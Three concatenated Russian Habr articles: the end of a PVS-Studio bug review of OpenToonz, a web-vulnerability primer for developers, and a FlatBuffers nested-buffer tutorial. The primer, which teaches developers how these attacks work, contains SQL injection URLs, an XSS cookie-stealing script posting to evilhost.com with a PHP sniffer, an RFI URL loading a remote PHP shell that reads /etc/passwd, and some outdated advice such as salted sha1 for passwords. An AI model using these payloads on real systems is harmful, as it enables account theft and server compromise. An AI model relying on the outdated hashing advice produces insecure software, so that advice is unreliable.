TaskId(int id, int subId = -1) : m_id(id), m_subId(m_subId){};
```
Интересная ошибка в списке инициализации класса. Поле *m\_subld* инициализируется само собой, хотя, скорее всего, хотели написать *m\_subId(subId)*.
[V557](http://www.viva64.com/en/d/0148/) Array overrun is possible. The '9' index is pointing beyond array bound. tconvolve.cpp 123
```
template
void doConvolve\_cm32\_row\_9\_i(....)
{
TPixel32 val[9]; // <=
....
for (int i = 0; i < 9; ++i) { // <= OK
....
else if (tone == 0)
val[i] = inks[ink];
else
val[i] = blend(....);
}
pixout->r = (typename PIXOUT::Channel)((
val[1].r \* w1 + val[2].r \* w2 + val[3].r \* w3 +
val[4].r \* w4 + val[5].r \* w5 + val[6].r \* w6 +
val[7].r \* w7 + val[8].r \* w8 + val[9].r \* w9 + // <= ERR
(1 << 15)) >> 16);
pixout->g = (typename PIXOUT::Channel)((
val[1].g \* w1 + val[2].g \* w2 + val[3].g \* w3 +
val[4].g \* w4 + val[5].g \* w5 + val[6].g \* w6 +
val[7].g \* w7 + val[8].g \* w8 + val[9].g \* w9 + // <= ERR
(1 << 15)) >> 16);
pixout->b = (typename PIXOUT::Channel)((
val[1].b \* w1 + val[2].b \* w2 + val[3].b \* w3 +
val[4].b \* w4 + val[5].b \* w5 + val[6].b \* w6 +
val[7].b \* w7 + val[8].b \* w8 + val[9].b \* w9 + // <= ERR
(1 << 15)) >> 16);
pixout->m = (typename PIXOUT::Channel)((
val[1].m \* w1 + val[2].m \* w2 + val[3].m \* w3 +
val[4].m \* w4 + val[5].m \* w5 + val[6].m \* w6 +
val[7].m \* w7 + val[8].m \* w8 + val[9].m \* w9 + // <= ERR
(1 << 15)) >> 16);
....
}
```
Большой фрагмент кода, в котором кто-то обращается к массиву *val*, состоящем из 9 элементов, по индексу от 1 до 9. Хотя рядом присутствует цикл, в котором выполняется правильное обращение к массиву по индексу от 0 до 8.
[V556](http://www.viva64.com/en/d/0147/) The values of different enum types are compared: m\_action != EDIT\_SEGMENT. Types: Action, CursorType. controlpointeditortool.cpp 257
```
enum Action { NONE,
RECT_SELECTION,
CP_MOVEMENT,
SEGMENT_MOVEMENT,
IN_SPEED_MOVEMENT,
OUT_SPEED_MOVEMENT };
enum CursorType { NORMAL,
ADD,
EDIT_SPEED,
EDIT_SEGMENT,
NO_ACTIVE };
void ControlPointEditorTool::drawMovingSegment()
{
int beforeIndex = m_moveSegmentLimitation.first;
int nextIndex = m_moveSegmentLimitation.second;
if (m_action != EDIT_SEGMENT || // <=
beforeIndex == -1 ||
nextIndex == -1 ||
!m_moveControlPointEditorStroke.getStroke())
return;
....
}
```
Анализатор обнаружил сравнение enum значений, имеющие разные типы. С помощью поиска по коду я также обнаружил, что поле класса *m\_action* инициализируется правильным типом, а в этом месте сравнивается с константой другого типа.
Заключение
----------

Как я уже упомянул, проект OpenToonz — находка для любого статического анализатора кода: в нем очень много серьёзных ошибок для такого небольшого проекта. В статью не просто не вошли все сообщения анализатора, в неё не вошли даже многие интересные и серьёзные предупреждения из-за их большого количества. Конечно же, я отпишу о проверке на форум разработчиков. Возможно, им будет интересно повышение качества кода.
Намерение открыть код своего программного продукта Universal Scene Description (USD) заявляла и компания Pixar. С нетерпением буду ждать этого события.
Предлагаю всем желающим попробовать [PVS-Studio](http://www.viva64.com/en/pvs-studio/) на своих проектах C/C++/C#. Анализатор работает в среде Windows и поддерживает различные сборочные системы.
[](http://www.viva64.com/en/b/0389/)
Если хотите поделиться этой статьей с англоязычной аудиторией, то прошу использовать ссылку на перевод: Svyatoslav Razmyslov. [Toonz code leaves much to be desired](http://www.viva64.com/en/b/0389/).
**Прочитали статью и есть вопрос?**Часто к нашим статьям задают одни и те же вопросы. Ответы на них мы собрали здесь: [Ответы на вопросы читателей статей про PVS-Studio, версия 2015](http://www.viva64.com/ru/a/0085/). Пожалуйста, ознакомьтесь со списком. | https://habr.com/ru/post/281138/ | null | ru | null |
# Ликбез по уязвимостям в веб-приложениях, а также самые частые ошибки разработчиков

Эта статья — продолжение цикла статей по информационной безопасности в веб-приложениях (и не только).
Вообще думал написать о «белом ящике», но я решил что нужно сначала ликвидировать возможные пробелы у целевой аудитории (в основном веб-разработчики) в этой области.
Может многие и все знают, о чем я пишу в статье, но я попытаюсь разбавлять ее практическими примерами и занятным опытом.
Планирую, что это статья — предпоследняя. После данный цикл будет повторен, только в более сложном варианте, с бОльшим углублением в данную тему. Надеюсь меня хватит на это, и вообще, что есть смысл об этом писать.
Как обычно — ответственность за все полученные знания только на читателе :)
#### Наиболее часто допускаемые ошибки при разработке веб-приложений (в плане безопасности), а также краткий ликбез по эксплуатированию «популярных» уязвимостей.
Для начала немного о SQL инъекциях, XSS/CSRF, RFI/LFI
**SQL inj** — SQL инъекция, выполнение несанкционированных запросов
**XSS/CSRF** — внедрение произвольного JS кода/скрипта в страницу. XSS — Cross Site Scripting (первая буква в аббревиатуре «X» чтобы не было путаницы с CSS (стилями). CSRF — выполнение произвольных действий в браузере пользователя
**RFI/LFI** — Remote/Local file inclusion. Использование удаленных («извне»)/локальных файлов в своих целях
**DoS** — Denial Of Service. «Умный» вывод ресурса из строя (в отличии от DDoS). Данная атака производится при возможности выполнения «долгих» запросов или длительном выполнении кода.
###### Для того, чтобы знать, как защищать — надо знать, как взламывают ;]
##### SQL инъекции
Очень много разработчиков слышали о ней, знают, что надо использовать prepare в своих фреймворках, функции escape для специальных символов перед выполнением запроса. Это все конечно хорошо, но мало кто знает об их возможностях и как провести инъекцию на практике. Сейчас мы это упущение частично ликвидируем, если оно у вас есть.
Идея проста. Вместо вашего запроса выполняется еще один, или меняются параметры задуманного.
<http://testphp.vulnweb.com/listproducts.php?cat=-1+union+select+1,2,3,4,5,6,7,8,9,10,11>
*(кликнуть ссылку)*
Логично, что -1 записи не существует. Поэтому для каждого столбца таблицы у нас будут значения 1..11 и некоторые из этих значений мы получим в браузере (количество возвращаемых значений в union должно соответствовать количеству столбцов в первом запросе). Получить информацию о текущем подключении не составит проблем, вместо тех чисел, что у нас видны на странице, подставляем функции нашего сервера БД в GET запрос.
На примере MySQL (а не «мускулом» одним едины) получаем
<http://testphp.vulnweb.com/listproducts.php?cat=-1+union+select+1,version(),3,4,5,6,database(),8,9,10,user()>
*(кликнуть ссылку)*
И мы получили ожидаемое.
Однажды у Positive Technologies я встретил очень полезную страничку с таблицей различия SQL инъекций в одном из PDF файлов, [вот она](http://oi55.tinypic.com/69keqh.jpg) в виде картинки.
**DoS**. Разберем пример, где фильтруется входящий параметр для запроса, но где применима DoS атака
```
php
$limit = (int)$_GET['limit'];
$rows = mysql_query("select * from table limit 0,".$limit);
?
```
Вроде бы явное приведение типов, в чем подвох? А если у нас 100 тысяч записей в этой таблице :]? Пробуем *script.php?limit=\_большое\_число\_* и получаем DoS ресурса. Часто применимо в скриптах, где ограничивается количество записей (обычно юзеру дают 5,25,50,100 записей). Злоумышленнику не составит труда подменить это значение, поэтому лучше использовать case/switch при реализации подобного функционала.
Хотел упомянуть о file\_priv, который обеспечит возможность работать с файлами на ресурсе через SQL запросы.
Но все же в первую очередь sql инъекции это произвольное выполнение запросов (insert, replace, update, drop...)
##### XSS/CSRF
HTML инъекции принято делить на 2 вида.
*Активные* — html/js код сохраняется в базу и выполняется при каждом его выводе из базы (к примеру пост на форуме, данные профиля и т. д.)
*Пассивные* — html/js код выполняется непосредственно при обращении к скрипту с заранее сформированными параметрами. Примером может служить форма поиска на ресурсе, когда после заполнения ее html кодом он будет внедрен в результаты поиска.
Не стоит недооценивать подобные инъекции. На alert() они обычно не заканчиваются, это лишь начало.
Если у вас к примеру где-то при написании поста не фильтруется html, то вот пример «угона» cookies (я привожу пример «топорной» конструкции умышленно, тут не рассказ о тонкостях сокрытия xss). Постим сообщение вида:
```
var url = '<img src = "http://evilhost.com/sniffer.php?cookie=' + document.cookie + '">';
document.write(url);
```
Так как у нас подразумевалась активная XSS, то теперь, после того как пост попал в базу и после того, как любой пользователь (или админ) откроет наше сообщение — наш сниффер сохранит его cookies :] Т.е. sniffer.php имеет подобное содержание:
```
php
if (isset($_GET['cookie']))
{
$text = "New cookie accept from ". $_SERVER['REMOTE_ADDR'] ." at ". date('l jS \of F Y h:i:s A');
$text .= "\n".str_repeat("=", 22) . "\n" . $_GET['cookie']."\n".str_repeat("=", 22)."\n";
$file = fopen("sniff.txt", "a");
fwrite($file, $text);
fclose($file);
}
?
```
Далее дело техники.
Сюда же **CSRF** — это атака, которая выполнит определенные действия в браузере пользователя. К примеру — добавит админа, переведет куда-либо деньги и т.п Для этого конечно нужно знать структуру страницы, чтобы переключаться по элементам и выполнять действия. CSRF очень часто используют вирусы.
Потренироваться можно [тут](http://testphp.vulnweb.com)
Но и на этом все не заканчивается :) существует не один метод проведения XSS атаки. Есть и base64, и фишка с utf7, и XSS в изображениях/флэш файлах. Есть очень много статей на эту тему, но идея остается одна — внедрение кода в страницу.
##### RFI/LFI
Не так часто встречаются, но имеют место быть. Пример уязвимого кода:
```
php
$module = $_GET['module'];
include($module);
?
```
Наглядный пример файловой инъекции. Как применить?
```
http://server.com/somescript.php?module=http://evilhost.com/phpshell.txt&c=cat+/etc/passwd
```
Где файл phpshell.txt будет иметь подобное содержание
```
php echo @`$_GET[c]` ?
```
Ну или такое
```
=@`$c`?
```
*(by Raz0r, 2008 год)*
Во втором варианте нужны включенные short\_open\_tag и register\_globals
И мы получим произвольное выполнение команд на сервере с правами веб-сервера.
Иногда подобным кодом протроянивают форумы (PHPBB как пример) и не всегда можно заметить такую строчку как опасную в шаблоне (в PHPBB есть опция включения выполнения PHP в шаблонах).
На этом краткий ликбез окончен, но это лишь основы. Есть способы обхода «попыток защит». Такие фичи как magic\_quotes, addslashes, WAF не являются панацеей. А хуже всего, когда сами функции языка — уязвимы (к примеру проблемы с мультибайтовыми кодировками, подключением файлов в PHP 5.2)
#### Наиболее частые ошибки
##### Debug на production
Ничего хорошего в этом нет, даже если вам это удобно. Такие директивы как error\_reporting, debug (django) должны быть настроены соответствующим образом. Взлом упрощается, когда мы имеем дело уже не вслепую, когда хакер может раскрыть полный путь до веб директории, чтобы в будущем к примеру использовать при sql inj (в данном случае я про file\_priv). Поэтому никаких ошибок серверного ПО, интерпретаторов ~~конченому~~ конечному пользователю не надо показывать. А в коде лучшим способ будут конструкции:
```
if ($something) someFunction()
else
{
echo "Сообщение об ошибке пользователю";
writeLog(...); //записать в лог событие
}
```
Туда же и 404 и подобные ошибки. Следует использовать свой вид этих страниц, а не от сервера. Да и это плюс не только в плане безопасности, а общего пользования.
##### Directory indexing
Настраивайте сервер соответствующим образом, запрещайте это в *.htaccess,* в конце концов пусть у вас присутствуют пустые index файлы в директориях, где не должен быть доступен листинг директории.
*.htaccess* мог бы и «спасти» от [недавней уязвимости](http://habrahabr.ru/blogs/infosecurity/125534/) нулевого дня в расширении для WordPress
##### XSS
Про возможности данного вида атак я уже рассказал выше. Все, что принимаете от пользователя (в том числе и в админ панели) надо фильтровать. Помогают в этом функции как htmlentities, striptags. Или escape символов в шаблонизаторах (Smarty).
##### SQL инъекции
Нужно использовать функционал, предоставляемый фреймворком, и ни в коем случае не использовать конкатенацию с входными параметрами (тем более — без фильтрации)! mysql\_real\_escape\_string, prepare всегда должны быть с вами!
##### File Upload
К этому надо вообще относиться со всей серьезностью. Проверки расширения файла путем сравнения строк недостаточно, нужно также проверять MIME тип файла. Перед написанием модуля, использующего загрузку файлов представьте себе, что каждый пользователь, кто им будет пользоваться — хакер и у него будет только одна мысль, как через ваш модуль загрузить шелл.
А если вы надумали вызывать программы для загруженного файла (будь то его конвертация, или распаковка архива) — тут тоже очень тонкий момент со спец. символами в файлах, которые могут привести к DoS ресурса. Я сейчас об очень популярном методе атаки файловых хостингов, которые проверяют загруженные файлы на вирусы.
Атака сводится к тому, что генерируется файл с «/0» содержимым на несколько гигабайт, запаковывается в архив (в итоге он весит несколько Кб) и загружается на файлообменник. После загрузки файл распаковывается, а что дальше — стоит только догадываться :)
##### RFI/LFI
Выше я уже частично описал реализацию данной атаки и методы фильтрации. Прежде чем что-то подключить, в зависимости от входящих данных — нужно провести валидацию. Обычно при использовании достойных фреймворков этой проблемы не возникает.
##### .htaccess, индексные файлы, настройка PHP
Немного повторюсь, но: запрещаем все ненужное в папках, не допускаем индексацию директорий, отказываемся от register\_globals и подобных, «не рекомендуемых» опций PHP.
##### Общий момент, репо-файлы.
.svn в корне при экспорте репозитория хранит исходные файлы. Так был «хакнут весь интернет». Занятное чтиво по [ссылке](http://habrahabr.ru/blogs/infosecurity/70330/).
Фильтруйте все входящие параметры (не забывайте про cookies!), учитывайте возможные алгоритмы выполнения ваших скриптов, настраивайте соответствующим образом права (chmod, привилегии пользователей БД, .htaccess), задумайтесь о безопасном выполнении вашего очередного коммита перед отправкой и продукт должен стать еще лучше!
Про криптостойкость. Если используете хэширование — то лучше sha1 (против md5), а еще к нему добавлять «соль».
```
$hash = sha1($username.':'.$password);
```
#### Заключение
Меня (скорее всего) будут минусить за 2 вещи:
1. что полно информации по этой теме в интернете
2. Незачем рассказывать практику применения уязвимостей
Так и вот, по первому пункту — статья неразрывна связна с циклом статей, я не могу ее вычеркнуть и не рассказать обо всем этом. По второму — без практических знаний результаты попыток «защититься» практически сводятся к нулю.
Серия:
* [Обзор бесплатных инструментов для аудита web-ресурсов и не только](http://habrahabr.ru/blogs/infosecurity/125206/)
* [Аудит. «Черный ящик»](http://habrahabr.ru/blogs/infosecurity/125338/)
* *Ликбез по уязвимостям в веб-приложениях, а также самые частые ошибки разработчиков*
* [Обзор бесплатных инструментов для пентеста web-ресурсов и не только v2](http://habrahabr.ru/blogs/infosecurity/125317/) | https://habr.com/ru/post/125727/ | null | ru | null |
# А вы умеете готовить nested_flatbuffers?
У протокола *FlatBuffers* имеется интересная возможность — использовать вложенную структуру внутри другой структуры, но хранить ее, как массив сырых данных. Такая оптимизация позволяет уменьшить затраты на память и производительность при чтении/записи данных. Для этого необходимо использовать специальный атрибут — `nested_flatbuffers`.
Правда, как это часто водится за разработчиками протоколов, на нормальные примеры сил им уже не хватает. И даже на тематических форумах типа *stackoverflow*, *[groups.google](https://groups.google.com/g/flatbuffers/c/aP74NvqwNpw?pli=1)* и т.п. сложно найти полную информацию — приходится буквально по крупицам собирать все части паззла, чтобы в конце концов понять, как именно написать рабочий код.
В статье я раскрою проблему подробнее и приведу примеры на C, C++ и Rust.
> In concept this is very simple: a nested buffer is just a chunk of binary data stored in a ubyte vector, typically with some convenience methods generated to access a stored buffer. [**In praxis it adds a lot of complexity.**](https://github.com/dvidelabs/flatcc/blob/master/doc/binary-format.md#nested-flatbuffers)

Intro
-----
Во многих проектах часто встречается ситуация, когда необходимо использовать какой-то протокол для передачи данных между компонентами — например, по сети. Конечно, можно использовать самописный вариант, но что если в проекте бэкенд на C, сервер на C++, а фронтенд на JS? Одним языком ограничиться уже не получается, и тогда на помощь могут прийти сторонние библиотеки, например — Protocol Buffers (или [Protobuf](https://developers.google.com/protocol-buffers)) и FlatBuffers ([FB](https://google.github.io/flatbuffers)), обе от Google.
Как это устроено? Программист создает специальный файл со схемой данных, где описывает, какие типы и структуры будут использоваться в качестве сообщений. Затем с помощью отдельного компилятора протокола генерируются файлы на нужном языке. После чего они импортируются в проект: сгенерированный код содержит необходимые типы, структуры и функции (классы и методы), с помощью которых создается сообщение с данными. После чего производится *сериализация* — это превращение данных в байтовый буффер типа `uint8_t*`. Этот буффер можно отправлять куда-нибудь по сети, и на приёмной стороне распаковывать обратно в человекочитаемые данные — это *десериализация*.
*Для справки*: у Protobuf схема хранится в файле формата *.proto*, компилятор – *protoc*; у FlatBuffers соответственно файлы с расширением *.fbs*, компилятор *flatc*.
И хотя FlatBuffers является официально более новым протоколом по сравнению с Protobuf — первый релиз в 2014 году против 2008 года соответственно, — возможности для написания кода как будто бы сильнее ограничены. Например, из-за отсутствия таких, казалось бы, жизненно важных функций, как `CopyMessage`, во FlatBuffers приходится долго курить документацию и сгенерированные файлы. С другой стороны FB считается более быстрым в плане сериализации/десериализации, а данные занимают меньше памяти.
**Минутка самолюбования**
Сразу скажу, что я не являюсь экспертом в этой области, хотя у меня был опыт с обоими протоколами. Например, на одной работе я делал визуальный редактор сообщений для Protobuf на wxPython — это были прекрасные человеко-часы дебага и поиска ошибок, потому что вот эта вот динамическая типизация, отсутствие компиляции, рекурсия, рефлексия… ~~всё, как вы любите~~. Бывшие коллеги кстати говорят, что до сих пор пользуются, успех что ли.
В этой статье я не собираюсь сравнивать плюсы-минусы этих библиотек — за меня это уже сделали другие люди и не один раз: от небольшого [обзора](https://codeburst.io/json-vs-protocol-buffers-vs-flatbuffers-a4247f8bda6f) до целой [научной статьи](https://www.ida.liu.se/~nikca89/papers/networking20c.pdf). Здесь я хочу рассмотреть решение конкретной задачи с использованием FlatBuffers, которая может вам встретиться в проекте: надеюсь, что для кого это окажется полезным.
Problem Setting
---------------
Обычно для обмена между компонентами используют сообщения разных типов — например, данные пользователя (имя, уникальный идентификатор, местоположение), значения с датчиков (гироскоп, акселерометр) и так далее. В таком случае сообщения стандартно заключают в объединение `union`, которое хранится внутри какого-то основного сообщения:
Файл *client.fbs*:
```
namespace my_project.client;
table Request
{
name:string;
}
table Response
{
x:int;
y:int;
z:int;
}
union CommonMessage
{
Request,
Response
}
table Message
{
content:CommonMessage;
}
root_type Message;
```
Здесь тип `Message` является основным для передачи данных. Автоматически сгенерированный код будет храниться в файлах «client\_reader.h», «client\_builder.h» и «client\_verifier.h» для C, для C++ — в «client\_generated.h» и т.д.
В чем недостатки такого подхода? Допустим, клиент отправил на сервер сообщение типа `Response`, а на сервере его не надо читать — только переслать дальше без изменений. Предположим, что сервер использует собственную схему данных.
Файл *server.fbs*:
```
namespace my_project.server;
table Response
{
extra_info: string;
data: my_project.client.Response;
}
```
Получили сообщение `my_project.client.Response` от клиента, хотим добавить к нему какие-то данные и отправить `my_project.server.Response` куда-нибудь дальше (например, клиенту на JS). В таком случае придётся собирать это сообщение как-то так (если сервер написан на C++):
```
void processClientResponse(const my_project::client::Response* msg)
{
flatbuffers::FlatBufferBuilder fbb;
auto clientResponse = my_project::client::CreateResponse(fbb, msg->x(), msg->y(), msg->z());
auto extraInfo = fbb.CreateString("SomeInfo");
auto serverResp = my_project::server::CreateResponse(fbb, extraInfo, clientResponse);
//…
}
```
Обратили внимание на `clientResponse`? Мы пересоздаём заново сообщение, которое только что получили! Причем надо полностью перечислить все поля для копирования из старого в новое. Почему бы просто не написать как-то так: `auto clientResponse {*msg}` или вообще использовать `msg` напрямую?
Увы, но так хорошо жить API флэтбуфферов нам просто не позволяет.
А тем более на C, откуда там взяться конструктору копирования.

Итак, в чём именно мы здесь проигрываем:
* *время выполнения программы* — надо сначала прочитать сообщение, а потом запаковать его обратно
* *время работы программиста* — затраты на написание кода для перегона сообщения из старого в новое. Я здесь рассмотрел простой пример с типом `Response`: но что если поля сами являются сложными структурами, а их ещё и много — и всё это по новой, да ещё и на другом языке программирования! Бррр, мы разве за этим здесь, в IT?
* *память* — по сути мы храним внутри `Message` специальную структуру данных с какими-то внутренними особенностями, которые могут раздувать размер сообщения
И какой выход?
Attribute nested\_flatbuffers
-----------------------------
На помощь приходят специальные возможности — можно заменить тип сообщения на массив байтов `[ubyte]` и добавить к нему атрибут `nested_flatbuffers` указывающий на тип, который раньше соответствовал сообщению… ну почти. Тогда возвращаясь к схеме *client.fbs*:
```
union CommonMessage
{
Request,
Response
}
table MessageHolder
{
data: CommonMessage;
}
table Message
{
content: [ubyte](nested_flatbuffer: "MessageHolder");
}
```
Почему нам понадобился `MessageHolder`, и мы не могли обойтись просто `CommonMessage`? Дело в том, что `nested_flatbuffer` [не может](https://github.com/dvidelabs/flatcc/issues/51#issuecomment-314739400) иметь тип *union*, поэтому нужна промежуточная обертка.
Хорошо, у нас теперь есть обновлённое сообщение типа `Message`: но как узнать, что за данные хранятся внутри массива `content`?
Для этого можно завести вспомогательный *enum* `Type`, завернуть его в заголовок `Header` и добавить как новое поле в типе `Message`. Перечисление `Type` будет по сути повторять объединение `CommonMessage`.
На самом деле промежуточная структура `Header` в данном примере необязательна, но в общем случае удобна, если вы захотите добавить что-нибудь ещё.
Файл *client.fbs* (финальные правки):
```
// остальная часть схемы без изменений
enum Type:ubyte
{
request,
response
}
table Header
{
type: Type;
}
table Message
{
header: Header;
content: [ubyte](nested_flatbuffer: "MessageHolder");
}
```
Круто! А как этим пользоваться?
It's coding time
----------------
Наконец мы добрались до практики — а как именно писать код для сериализации и десериализации данных с помощью нового атрибута? Сразу скажу, что я приведу полные примеры кода без подробных разъяснений, — надеюсь, этого будет достаточно для понимания общей идеи.
### Как это делается на C
В C используется особый подход в работе с FB: это не ООП язык, у него даже компилятор другой – `flatcc` вместо общего `flatc` (и [не всем](https://github.com/dvidelabs/flatcc/issues/1) это оказалось удобно). А ещё на C принято использовать специальный макрос для сокращения неймспейса:
`#define ns(x) FLATBUFFERS_WRAP_NAMESPACE(my_project_client, x)`.
Основывался я на [этом примере](https://github.com/dvidelabs/flatcc/blob/master/test/monster_test/monster_test.c#L2341) от разработчиков и на [этом](https://github.com/dvidelabs/flatcc/issues/51) от одного из пользователей.
**Конструирование и сериализация сообщений**
```
#include "client_builder.h"
#include "client_verifier.h"
#include
int main(int argc, char \*\* argv)
{
printf("Testing on C\n");
// builder необходим для сериализации: превращения сообщения в байтовый буффер
flatbuffers\_builder\_t builder;
flatcc\_builder\_init(&builder);
size\_t size = 0;
void\* buf;
{
createRequest(&builder);
buf = flatcc\_builder\_finalize\_aligned\_buffer(&builder, &size);
receiveBuffer(buf, size);
flatcc\_builder\_aligned\_free(buf);
}
{
flatcc\_builder\_reset(&builder);
createResponse(&builder);
buf = flatcc\_builder\_finalize\_aligned\_buffer(&builder, &size);
receiveBuffer(buf, size);
flatcc\_builder\_aligned\_free(buf);
}
flatcc\_builder\_clear(&builder);
return 0;
}
void createRequest(flatbuffers\_builder\_t\* builder)
{
ns(Type\_enum\_t) type = ns(Type\_request);
ns(Header\_ref\_t) header = ns(Header\_create(builder, type));
ns(Message\_start\_as\_root(builder));
ns(Message\_header\_create(builder, type));
ns(Message\_content\_start\_as\_root(builder));
flatbuffers\_string\_ref\_t name = flatbuffers\_string\_create\_str(builder, "This is some string for tests!");
ns(Request\_ref\_t) request = ns(Request\_create(builder, name));
ns(CommonMessage\_union\_ref\_t) msg\_union = ns(CommonMessage\_as\_Request(request));
ns(MessageHolder\_data\_add(builder, msg\_union));
ns(Message\_content\_end\_as\_root(builder));
ns(Message\_end\_as\_root(builder));
}
void createResponse(flatbuffers\_builder\_t\* builder)
{
ns(Type\_enum\_t) type = ns(Type\_response);
ns(Header\_ref\_t) header = ns(Header\_create(builder, type));
ns(Message\_start\_as\_root(builder));
ns(Message\_header\_create(builder, type));
ns(Message\_content\_start\_as\_root(builder));
ns(Response\_ref\_t) response = ns(Response\_create(builder, 2, 3, 9));
ns(CommonMessage\_union\_ref\_t) msg\_union = ns(CommonMessage\_as\_Response(response));
ns(MessageHolder\_data\_add(builder, msg\_union));
ns(Message\_content\_end\_as\_root(builder));
ns(Message\_end\_as\_root(builder));
}
```
**Обработка полученного буффера и десериализация сообщений**
```
void receiveBuffer(void* buf, size_t size)
{
const int verification_result = ns(Message_verify_as_root(buf, size));
if (flatcc_verify_error_ok != verification_result) {
printf("Unable to verify flatbuffer message\n");
}
ns(Message_table_t) msg = ns(Message_as_root(buf));
ns(Header_table_t) header = ns(Message_header(msg));
ns(Type_enum_t) type = ns(Header_type(header));
printf("Received Type: %u\n", type);
switch(type) {
case ns(Type_request):
processRequest(&msg);
break;
case ns(Type_response):
processResponse(&msg);
break;
default:
printf("Unknown type!\n");
}
}
void processRequest(ns(Message_table_t)* msg)
{
ns(MessageHolder_table_t) content = ns(Message_content_as_root(*msg));
ns(Request_table_t) request = (ns(Request_table_t)) ns(MessageHolder_data(content));
const char* name = ns(Request_name(request));
printf("Result request: %s\n", name);
}
void processResponse(ns(Message_table_t)* msg)
{
ns(MessageHolder_table_t) content = ns(Message_content_as_root(*msg));
ns(Response_table_t) response = (ns(Response_table_t)) ns(MessageHolder_data(content));
int x = ns(Response_x(response));
int y = ns(Response_y(response));
int z = ns(Response_z(response));
printf("Result response: %d.%d.%d\n", x, y, z);
}
```
В функции `receiveBuffer` используется верификация данных, потому что при ошибках могут съехать внутренние смещения и выравнивания данных — это позволит не обрабатывать заведомо сломанный буффер.
### Как это делается на C++
**Конструирование и сериализация сообщений**
```
#include "flatbuffers/flatbuffers.h"
#include "client_generated.h"
#include "server_generated.h"
#include
namespace cli = my\_project::client;
namespace srv = my\_project::server;
void createRequest(flatbuffers::FlatBufferBuilder& fbb)
{
auto type = cli::Type::request;
auto header = cli::CreateHeader(fbb, type);
flatbuffers::FlatBufferBuilder fbb2;
auto name = fbb2.CreateString("This is some string for tests!");
auto rq = cli::CreateRequest(fbb2, name);
auto data = cli::CreateMessageHolder(fbb2, cli::CommonMessage::Request, rq.Union());
fbb2.Finish(data);
auto content = fbb.CreateVector(fbb2.GetBufferPointer(), fbb2.GetSize());
auto msg = cli::CreateMessage(fbb, header, content);
cli::FinishMessageBuffer(fbb, msg);
}
void createResponse(flatbuffers::FlatBufferBuilder& fbb)
{
auto type = cli::Type::response;
auto header = cli::CreateHeader(fbb, type);
flatbuffers::FlatBufferBuilder fbb2;
auto rp = cli::CreateResponse(fbb2, 2, 3, 9);
auto data = cli::CreateMessageHolder(fbb2, cli::CommonMessage::Response, rp.Union());
fbb2.Finish(data);
auto content = fbb.CreateVector(fbb2.GetBufferPointer(), fbb2.GetSize());
auto msg = cli::CreateMessage(fbb, header, content);
cli::FinishMessageBuffer(fbb, msg);
}
```
**Обработка полученного буффера и десериализация сообщений**
```
void receiveBuffer(std::uint8_t* buf, std::size_t size)
{
flatbuffers::Verifier verifier(buf, size);
if (!cli::VerifyMessageBuffer(verifier))
{
std::cerr << "Unable to verify flatbuffer message\n";
return;
}
auto msg = cli::GetMessage(buf);
auto header = msg->header();
auto type = header->type();
std::cout << "Received HeaderType from client: " << static_cast(type) << "\n";
switch (type)
{
case cli::Type::request:
processRequest (msg);
break;
case cli::Type::response:
processResponse(msg);
break;
}
}
void processRequest(const cli::Message\* msg)
{
auto content = msg->content\_nested\_root();
auto rq = content->data\_as\_Request();
auto name = rq->name();
std::cout << "Result request: " << name->str() <<"\n";
}
void processResponse(const cli::Message\* msg)
{
auto content = msg->content\_nested\_root();
auto rp = content->data\_as\_Response();
auto x = rp->x();
auto y = rp->y();
auto z = rp->z();
std::cout << "Result response: " << x << "." << y << "." << z <<"\n";
}
```
Код практически не отличается по смыслу от написанного на C, за исключением того, что построение сообщения производится другим способом — с помощью дополнительного экземпляра `fbb2` типа `FlatBufferBuilder` для вложенного сообщения. На самом деле разработчики заявляют, что вложенный флэтбуффер можно собирать [и так, и так](https://github.com/dvidelabs/flatcc/blob/master/doc/builder.md#nested-buffers), но в C мне не удалось заставить такую конструкцию работать (а жаль — cо вторым экземпляром билдера код выглядит несколько читабельнее).
### Level Up
А теперь самое главное — для чего всё это было нужно? Как именно воспользоваться преимуществом атрибута `nested_flatbuffers`?
Рассмотрим вариант, когда C++-сервер использует следующую схему данных:
Файл *server.fbs*:
```
include "client.fbs";
namespace my_project.server;
table ClientData
{
extra_info:string;
client_msg:[ubyte](nested_flatbuffer: "my_project.client.MessageHolder");
}
table ServerData
{
server_name:string;
}
union CommonMessage
{
ServerData,
ClientData
}
table Message
{
header: my_project.client.Header;
content: CommonMessage;
}
root_type Message;
```
Здесь тоже используется сообщение типа `Message`, но хранящее просто *union* со своими собственными типами. Самое главное находится в таблице `ClientData`: сообщение с информацией от клиента, которое мы хотим переслать на сервере, содержит «вложенный флэтбуффер» `client_msg` — и он должен быть *точно такого же* типа, что отправил клиент. Под катом продемонстрировано, как правильно его скопировать не распаковывая (комментарии на русском я делал для статьи, на английском — для себя в коде):
**example.cpp**
```
// используем глобальный экземпляр для простоты
flatbuffers::FlatBufferBuilder fbb_;
// общий обработчик сообщения, полученного от клиента
void processClientMessage(const cli::Message* msg)
{
fbb_.Clear();
// constructing srv::Message from cli::Message
switch (msg->header()->type())
{
case cli::Type::request:
forwardMessage(msg, "SERVER-REQUEST");
break;
case cli::Type::response:
forwardMessage(msg, "SERVER-RESPONSE");
break;
}
// processing constructed srv::Message to verify it is correct
processServerMessage();
}
// Самая интересная часть – пересылка сообщения от клиента без распаковки деталей
void forwardMessage(const cli::Message* msg, const char* extra_info_str)
{
// Yes, we should recreate header as FlatBuffers don't have API to just copy it from msg->header()
auto header = cli::CreateHeader(fbb_, msg->header()->type());
auto extra_info = fbb_.CreateString(extra_info_str);
// The main part: copying nested buffer from client to server message
auto client_msg = msg->content();
auto client_msg_vec = fbb_.CreateVector(client_msg->Data(), client_msg->size());
auto content = srv::CreateClientData(fbb_, extra_info, client_msg_vec);
auto server_msg = srv::CreateMessage(fbb_, header, srv::CommonMessage::ClientData, content.Union());
srv::FinishMessageBuffer(fbb_, server_msg);
}
// пример обработки сообщения, сгенерированного сервером
void processServerMessage() const
{
std::uint8_t* buf = fbb_.GetBufferPointer();
auto msg = srv::GetMessage(buf);
auto header = msg->header();
auto header_type = header->type();
auto content_type = msg->content_type();
std::cout << "Received HeaderType from server: " << static_cast(header\_type) << "\n";
std::cout << "Received ContentType from server: " << static\_cast(content\_type) << "\n";
if (content\_type != srv::CommonMessage::ClientData)
{
std::cerr << "Not implemented Handler for this content\_type\n";
return;
}
// process only ClientData for demonstration purposes
auto content = msg->content\_as\_ClientData();
auto extra\_info = content->extra\_info();
auto client\_msg = content->client\_msg\_nested\_root();
std::cout << "Result request from server: extra\_info: " << extra\_info->str() << "\n";
switch(header\_type)
{
case cli::Type::request:
{
